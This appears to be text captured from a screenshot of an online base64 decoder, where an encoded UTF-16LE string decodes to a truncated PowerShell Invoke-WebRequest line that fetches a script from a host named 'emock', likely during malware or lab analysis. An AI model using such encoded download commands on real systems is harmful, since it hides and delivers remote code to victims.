 https://www.base64decode.org
Update
Simply enter your data then push the decode button.
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAIgBoAHQAdABwADoA
LwAvAGUAbQBvAGMAawAvAGQAbwB3AG4AcwBjAHIAaQBwAHQAI
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on
this page.
UTF-16LE Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character
set).
< DECODE > Decodes your data into the area below.
Invoke-WebRequest "http://emock/downscript